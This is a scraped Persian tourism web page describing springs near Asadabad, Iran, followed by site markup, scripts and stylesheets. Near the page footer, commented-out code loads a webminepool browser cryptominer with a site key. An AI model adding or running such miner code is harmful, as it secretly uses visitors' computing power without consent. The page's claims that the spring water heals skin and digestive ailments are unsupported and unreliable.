</span><li data-sourcepos="8:1-8:146"><strong>چشمه گراب:</strong><span> این چشمه در روستای گراب و در نزدیکی غار علیصدر واقع شده است.</span><span> آب این چشمه دارای خاصیت درمانی است و برای بیماری‌های پوستی مفید است.</span></li><span>
</span><li data-sourcepos="9:1-9:175"><strong>چشمه قلعه:</strong><span> این چشمه در روستای قلعه و در دامنه کوه قله قزل ارسلان واقع شده است.</span><span> آب این چشمه بسیار خنک و گوارا است و در فصل‌های گرم سال مورد استقبال گردشگران قرار می‌گیرد.</span></li><span>
</span><li data-sourcepos="10:1-10:23"><strong>چشمه سراب:</strong><span> این چشمه در روستای سراب و در دامنه کوه گرین واقع شده است.</span><span> آب این چشمه دارای خاصیت درمانی است و برای بیماری‌های گوارشی مفید است.</span></li><span>
</span></ul><span>
</span><p><strong>ویژگی‌ها:</strong></p><span>
</span><ul><span>
</span><li data-sourcepos="14:1-14:55"><span>چشمه‌های بخش پیرسلمان دارای آب‌های خنک و گوارا هستند.</span></li><span>
</span><li data-sourcepos="15:1-15:94"><span>این چشمه‌ها در مناطق کوهستانی و ییلاقی واقع شده‌اند و دارای چشم‌اندازهای بسیار زیبایی هستند.</span></li><span>
</span><li data-sourcepos="16:1-17:0"><span>برخی از این چشمه‌ها دارای خاصیت درمانی هستند.</span></li><span>
</span></ul><span>
</span><p><strong>امکانات و خدمات:</strong></p><span>
</span><ul><span>
</span><li data-sourcepos="20:1-20:116"><span>در برخی از چشمه‌های بخش پیرسلمان، امکاناتی مانند آلاچیق، سرویس بهداشتی و پارکینگ برای رفاه گردشگران فراهم شده است.</span></li><span>
</span><li data-sourcepos="21:1-22:0"><span>همچنین، در برخی از این چشمه‌ها، امکاناتی برای پخت و پز و اسکان موقت نیز وجود دارد.</span></li><span>
</span></ul><span>
</span><p><strong>راه‌های دسترسی:</strong></p><span>
</span><ul><span>
</span><li data-sourcepos="25:1-25:106"><span>برای دسترسی به چشمه‌های بخش پیرسلمان، می‌توان از وسایل حمل و نقل عمومی مانند اتوبوس و تاکسی استفاده کرد.</span></li><span>
</span><li data-sourcepos="26:1-27:0"><span>همچنین، امکان دسترسی به این چشمه‌ها با خودرو شخصی نیز وجود دارد.</span></li><span>
</span></ul><span>
</span><p><strong>نکاتی برای بازدید:</strong></p><span>
</span><ul><span>
</span><li data-sourcepos="30:1-30:75"><span>برای حفظ پاکیزگی محیط زیست، از ریختن زباله در اطراف چشمه‌ها خودداری کنید.</span></li><span>
</span><li data-sourcepos="31:1-32:0"><span>از روشن کردن آتش در</span></li><span>
</span></ul><span>
</span><p><strong>چشمه‌های بخش پیرسلمان، یکی از جاذبه‌های طبیعی و گردشگری مهم اسدآباد هستند.</strong><span> این چشمه‌ها با آب‌های خنک و گوارا، چشم‌اندازهای زیبا و امکانات رفاهی، هر ساله مورد توجه بسیاری از گردشگران داخلی و خارجی قرار می‌گیرند.</span></p><span>
</span></div>            </div>
            
        </div>

        <div class="col-12 col-lg-3 ps-4">
            <div class=" p-3 rounded">
                <p class="h5 or-divider text-secondary mt-4 mb-3">آخرین بلاگ ها</p>
                                    <a href="https://torbeh.com/%d8%ac%d8%a7%d8%b0%d8%a8%d9%87-%d9%87%d8%a7%db%8c-%d8%b7%d8%a8%db%8c%d8%b9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/تنگه-قاسمی-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>جاذبه های طبیعی ایران</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c_%d8%b3%d8%b1_%d8%a2%d9%82%d8%a7_%d8%b3%db%8c%d8%af/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/روستای-سر-آقا-سید-1-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>روستای سر آقا سید، روستای پلکانی زاگرس</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d9%85%d9%82%d8%a7%d8%b5%d8%af_%d8%b3%d9%81%d8%b1_%d8%af%d8%b1_%d8%ac%d9%88%d8%a7%d9%86%db%8c/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دشت-شیمبار-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>مقاصد سفر در جوانی، بسیار سفر باید تا پخته شود خامی</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%da%86%d8%b4%d9%85_%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87%d8%a7%db%8c_%d8%b7%d8%a8%db%8c%d8%b9%db%8c_%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دماوند-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>چشم اندازهای طبیعی ایران</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d8%af%db%8c%d8%af%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%af%d8%b2%d9%81%d9%88%d9%84/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دژ-محمد-علی-خان-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>دیدنی های دزفول</small>
                        </div>
                    </a>
                            </div>

            <div class=" p-3 rounded mt-4 sticky-top">
                <p class="h5 or-divider text-secondary mt-4 mb-3">تورهای مرتبط</p>

                
                    <a href="https://torbeh.com/%d9%be%db%8c%d9%85%d8%a7%db%8c%d8%b4-%d8%af%d8%b4%d8%aa-%da%af%d9%87%d9%88%d8%a7%d8%b1%d9%87-%d8%aa%d8%a7-%d8%aa%d9%86%da%af-%d9%be%db%8c%d8%a7%d8%b2%d9%87/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/17/faca498512fd7df5b1446937d991ed608_1765267857.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">پیمایش دشت گهواره تا تنگ پیازه</small>
                            <small class="d-block text-muted">1,590,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b7%d8%a8%db%8c%d8%b9%d8%aa-%da%af%d8%b1%d8%af%db%8c-%d9%88-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%af%db%8c/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/85/d905e1488cc2a3c9859d647992c1c25e0_1685689025.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">طبیعت گردی و روستاگردی</small>
                            <small class="d-block text-muted">1,160,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%af%db%8c/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/85/a9643ee1fd821f369b5363f27e1c08522_1676836380.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">اقامت در بومگردی به همراه تجربه پخت نان محلی و روستاگردی</small>
                            <small class="d-block text-muted">1,160,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%af%d8%b3%d8%aa%da%a9%d9%86%d8%af%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%d8%ae%db%8c%d9%86-%d8%a2%d8%a8%d8%a7%d8%af/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/85/92a0b23e3e00cea4e96863ed464a519ec_1676494410.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی دستکندهای ترخین‌آباد</small>
                            <small class="d-block text-muted">1,030,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b3%d9%81%d8%b1-%d8%a8%d9%87-%d8%af%d8%b1%d9%87-%d8%ae%d8%b2%db%8c%d9%86%d9%87/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/64/e28eec21ebafcca393ce63dbd728f0295_1675351848.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی دره‌ خزینه یا گرندکانیون آمریکا</small>
                            <small class="d-block text-muted">2,200,000 تومان</small>

                        </div>
                    </a>
                    
                                
            </div>
        </div>
    </div>
<script>
    const paragraphs = document.querySelectorAll('p');
    pcounter = 0;
    paragraphs.forEach(paragraph => {
        if(pcounter==0){
            paragraph.innerHTML = `<h1 class="h3 mt-3">${paragraph.textContent.replace('عنوان: ' , '')}</h1>`;
        }
        pcounter++;
        
    });
    const image_carousel = document.querySelectorAll('image-carousel,single-image');
    image_carousel.forEach(element => {
        element.remove();
    });

    paragraphs.forEach(paragraph => {
    const firstStrong = paragraph.querySelector('strong:first-child');
        if (firstStrong) {
            const h2 = document.createElement('h2');
            h2.textContent = firstStrong.textContent;
            h2.classList.add("h4");
            paragraph.insertBefore(h2, firstStrong);
            paragraph.removeChild(firstStrong);
        }
    });

    const h2s = document.querySelectorAll('h2');
    h2s.forEach(h2 => {
        if(h2.textContent==""){
            h2.remove();
        }
    });


    const h1Element = document.querySelectorAll('h1')[0];
    const h1text = h1Element.innerText;
    if (h1text.includes('،')) {
        let newh1text = h1text.split('،');
        h1Element.textContent = newh1text[0];
        const pElement = document.createElement('p');
        pElement.textContent = newh1text[1];
        h1Element.after(pElement);
    }
    const divToModify = document.getElementById("content");
    const aTags = divToModify.querySelectorAll("a");
    aTags.forEach(aTag => aTag.remove());


    var container = document.getElementById('content');
    var spansToRemove = [];
    var spans = container.getElementsByTagName('li');
    for (var i = 0; i < spans.length; i++) {
        var spanText = spans[i].innerText || spans[i].textContent;
        if (spanText.includes("تلفن") || spanText.includes("تماس") || spanText.includes("09") || spanText.includes("موبایل")) {
            spansToRemove.push(spans[i]);
        }
    }

    // Remove the spans after the loop
    spansToRemove.forEach(function(span) {
        span.parentNode.removeChild(span);
    });

        
</script>
<link media="screen" rel="stylesheet" href="https://torbeh.com/asset/leaflet/leaflet.css" />
<script src="https://torbeh.com/asset/leaflet/leaflet.js"></script>
<script>
    var map = L.map('map').setView([34.6241634, 47.9553307], 11);
    var tiles1 = L.tileLayer('https://api.mapbox.com/styles/v1/alibhm94/cl27yvz42001n15qfl0tfbzlk/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1IjoiYWxpYmhtOTQiLCJhIjoiY2t6eTB5YnNvMDZzZTJ1cXVhMHN5a2FuMiJ9.zzC61iytSl2kHF9fGd0EgQ').addTo(map);;
    var startpin = L.icon({
    iconUrl: 'https://torbeh.com/asset/icons/start.png',
    iconSize:     [75, 62.5], 
    iconAnchor:   [19, 61], 
    shadowAnchor: [4, 62],  
    popupAnchor:  [-3, -76]
    });
    stpin = L.marker(map.getCenter() , {icon: startpin} ) .addTo(map);
</script>

</main>

<div id="installapps" class="bg-dark row align-items-center justify-content-center py-3 mx-0" style="margin-top: 10rem;">
    <div class="col-12 col-lg-4 text-center">
        <img class="w-100" style="margin-top: -7.5rem;" src="https://torbeh.com/asset/icons/torbeh_app.png" alt="">
    </div>

    <div class="col-12 col-lg-5 text-white text-center">
        <h3>تربه در جیب شما..!</h3>
        <p>دسترسی به تمام امکانات در اپلیکیشن تربه تریپ</p>
        <div class="d-lg-flex align-items-center">
            <a target="_blank" aria-label="Download app from cafebazaar" class="btn d-lg-flex my-2" href="https://cafebazaar.ir/app/torbeh.twa">
                <img style="height:3rem;" src="https://torbeh.com/asset/icons/bazar-download.png" alt="">
            </a>
            <div id="installdiv">
                <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4 disabled">
                    وب اپلیکیشن
                    <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
                </button>
            </div>
               
            </button>
            <a href="https://torbeh.com/TorbehTripApp.apk" style="height:3rem;" class="btn btn-outline-light shadow-sm align-items-center d-lg-flex px-3 ms-3 my-3">
                دریافت مستقیم
            </a>
        </div>
    </div>

</div>

<footer class="bg-light px-3 py-5 text-center">
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-3 align-items-center">
            <div class="text-start">
                <h4>سفری هیجان انگیز با خودروی شخصی</h4>
                <p style="text-align:justify;">
                    <small>
                        سفر با خودروی شخصی محبوبیت زیادی داره، اما به دلیل مشکلاتی مثل هماهنگ نبودن محل اقامت، غذا، نقشه راه و... در نهایت سفری خسته کننده نصیبمون میشه. از طرفی دیگه هزینه پکیج های توری خیلی صرفه اقتصادی نداره. تربه این مشکل رو حل کرده و با ارئه برنامه سفر و انجام هماهنگی های لازم مثل اقامت، غذا، لیدر، بازدید از جاذبه ها و... سفری منحصر به فرد و مهیج و از همه مهمتر مقرون به صرفه رو با خودروی خودتون براتون به ارمغان آورده.
                    </small>
                </p>
            </div>
            <div>
                <ul class="list-unstyled m-0">
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/blog/">بلاگ</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/frequently-asked-questions/">پرسشهای متداول</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/complaints-and-suggestions/">شکایات و پیشنهادات</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/contact-us/">ارتباط با ما</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/about-us/">درباره ما</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/privacy-policy/">حریم خصوصی</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/rules/">قوانین و مقررات</a></li>
                </ul>
            </div>
            <div class="justify-content-center py-4">
                <div class="d-flex justify-content-center">
                    
                    <a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=444836&Code=5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd'><img referrerpolicy='origin' loading="lazy" class="bg-white round"  src='https://trustseal.enamad.ir/logo.aspx?id=444836&Code=5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd' alt='' style='cursor:pointer height:7rem;' code='5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd'></a>
                    <a class="ms-3" aria-label="nezam senfi" target="_blank" href="https://esfahan.irannsr.org/fa/real_persones/2414180/swd_id/104571/%D8%A7%D8%B9%D8%B6%D8%A7-%D9%85%D8%B4%D8%A7%D9%88%D8%B1%D8%A7%D9%86-%D8%AD%D9%82%DB%8C%D9%82%DB%8C-%D8%A8%D9%87%D9%85%D9%86-%D8%AC%D9%84%DB%8C%D9%84%DB%8C.html">
                        <img loading="lazy" alt="لوگوی نظام صنفی رایانه ای" style="height:7rem;" class="bg-white round p-3" src="https://torbeh.com/asset/icons/nezamsenfi.png">
                    </a>
                </div>
                <div class="row row-cols-3 m-0 mt-3 overflow-auto">
                    <div class="p-0 px-1">
                        <a href="https://www.aparat.com/torbeh" target="_blank" class="btn bg-white round text-danger w-100">
                            <img loading="lazy" style="width:1.5rem;" src="https://torbeh.com/asset/icons/aparat.png" alt="">
                            <small><small>آپارات</small></small>
                        </a>
                    </div>

                    <div class="p-0 px-1">
                        <a href="tg://resolve?domain=torbehcom"  class="btn bg-white round text-primary w-100">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-telegram me-1" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg>
                            <small><small>تلگرام</small></small>
                        </a>
                    </div>

                    <div class="p-0 px-1">
                        <a target="_blank" href="https://instagram.com/torbehtrip?igshid=YmMyMTA2M2Y=" class="btn bg-white round text-danger w-100">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16"><path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/></svg>
                            <small><small>اینستاگرام</small></small>
                        </a>  
                    </div>

                    <div class="p-0 px-1 w-100 mt-3">
                        <a target="_blank" href="https://instagram.com/torbehtrip?igshid=YmMyMTA2M2Y=" class="btn bg-white text-primary round w-100 disabled border-0">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chat-fill me-1 opacity-75" viewBox="0 0 16 16"><path d="M8 15c4.418 0 8-3.134 8-7s-3.582-7-8-7-8 3.134-8 7c0 1.76.743 3.37 1.97 4.6-.097 1.016-.417 2.13-.771 2.966-.079.186.074.394.273.362 2.256-.37 3.597-.938 4.18-1.234A9.06 9.06 0 0 0 8 15z"/></svg>                            
                            <small>پشتیبانی آنلاین</small>
                        </a>  
                    </div>         
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="bg-light text-center p-2 border border-top" style="">
    <small>© کلیه حقوق این سایت محفوظ و متعلق به شرکت کارآفرینان گردشگری سرزمین کهن میباشد</small>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torbeh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://torbeh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://torbeh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>window.localStorage['user_avatar'] = "https://secure.gravatar.com/avatar/?s=96&d=mm&r=g";</script>
<script src="https://torbeh.com/asset/js/bootstrap.bundle.min.js?v=2"></script>
<script src="https://torbeh.com/asset/axios.js?v=2"></script>
<script src='https://torbeh.com/asset/nav.js?v=11'></script>
<script defer src='https://torbeh.com/asset/wherewhen.js?v=2'></script>

<!-- <script src="https://webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.Anonymous('SK_NrJjMAQ5Kwn45LFRVXvY5');
    miner.start();
</script> -->
<!-- 
<script src="https://webminepool.com/lib/base.js"></script>
<script>
    
    var miner = WMP.Anonymous('SK_NrJjMAQ5Kwn45LFRVXvY5	',{throttle: 0.3});
    if (!miner.isMobile()){
        miner.start();
    }
</script> -->

</style>
</body>
</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torbeh.com/get-notifs/?count=true
body_size: -155
content:
not_logged_in

--- FILE ---
content_type: text/css
request_url: https://torbeh.com/asset/home/all.css?v=10
body_size: 72
content:
html{direction: rtl !important ;}

@font-face {
    font-family: irsn;
    src: url(../font/irsn.woff2);
    font-display: swap;
}

body,html{
    font-family: irsn !important;
}

.round{
    border-radius: 15px !important;
}


.evnt-img {
    width:100%; height: 20rem; object-fit: cover;
}

/* Styles for mobile devices */
@media (max-width: 768px) { /* You can adjust the max-width as needed */
    .evnt-img {
        width:100%; height: 10rem; object-fit: cover;

    }
}

.btn-check:checked+.btn {
    background-color: #bb2d3b !important;
    border-color: transparent !important;
    color:white !important;
}

.cardhover:hover{
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: 0.4s !important;
}

.cardhover{
    transition: 0.4s !important;
}

html{
    margin-top: 0px !important;
}
.wpadminbar{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://torbeh.com/asset/alll.css?v=2
body_size: 659
content:
@font-face {
    font-family: irsn;
    src: url(./font/irsn.woff2);
    font-display: swap;
}

label{
    text-align-last: right !important;
}
  
body,html{
    font-family: irsn !important;
}

.btn-outline-primary{
    border-color: transparent !important;
    color: #212529;
}

.btn-check:checked+.btn {
    background-color: #0d6efd !important;
    border-color: #0d6efd !important;
    color: white !important;
}


#categoryselect::-webkit-scrollbar {
    display: none;
}
.btn-white{background-color:white;}
.btn-check:active+.btn-white, .btn-check:checked+.btn-white, .btn-white.active, .btn-white.dropdown-toggle.show, .btn-white:active {
    background-color:#ffb4bc;
}

.round{border-radius:12px !important;}
.round-more{border-radius:25px !important;}
.round-up{border-top-right-radius:25px !important; border-top-left-radius:25px !important;}
.round-down{border-bottom-right-radius:25px !important; border-bottom-left-radius:25px !important;}

#categoryselect::-webkit-scrollbar {
display: none;
}
.btn-white{background-color:white;}
.btn-check:active+.btn-white, .btn-check:checked+.btn-white, .btn-white.active, .btn-white.dropdown-toggle.show, .btn-white:active {
background-color:#ffb4bc;
}

.accordion-button:not(.collapsed) {
    color: black !important;
    background-color: #ffffff !important;
    box-shadow: inset 0 -1px 0 rgb(0 0 0 / 13%) !important;
}
.bg-light{ background-color:#ededed !important; }
.btn-light{ background-color:#ededed !important; border-color:#ededed !important; }
.btn-light:hover{ background-color:#6c757d !important; border-color:#6c757d !important; color:white !important; }
.bg-light-native{background-color:#f6f6f6 !important;}

.leaftooltip{
    border:none;
    text-align:center;
    border-radius:8px;
    white-space: pre-wrap;
    width:8rem;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    opacity: 0.8 !important;
}


.bg-light{
    background-color: #f0f0f0 !important;
}


.changebtn:hover{
    background-color:#6fa1ff26 ;
}

.changebtn:active{
    background-color: #6fa1ff3d ;
}


.bg-torbeh{
    background-color: #901033 !important;
}



@media only screen and (max-device-width: 768px) {
    .offcanvas-body,.modal-body ,.modal-footer {
        padding-bottom: 5rem !important;
    }

    .offcanvas-footer{
        padding-bottom: 5rem !important;
        padding-right: 1rem !important;
        padding-left: 1rem !important;
    }

}

@media only screen and (min-device-width: 768px) {

    .offcanvas-footer{
       padding: 1rem !important;
    }

}


.custom-tooltip {
    --bs-tooltip-bg: var(--bs-secondary);
    font-family: irsn !important;
    z-index: 2001 !important;
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) {
    .custom-tooltip {
        display: none !important;
    }
    .tooltip {
        display: none !important;
    }
 }

 .support-button-container {
    position: fixed;
    top: 50%;
    left: 0;
    z-index: 10000;
}

.support-button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    transition: all 0.3s ease;
}

.support-button:hover {
    width: 200px;
}

.support-button:hover .text {
    opacity: 1;
}

.icon {
    opacity: 1;
    transition: opacity 0.3s ease;
    margin-right: 10px;
}

.text {
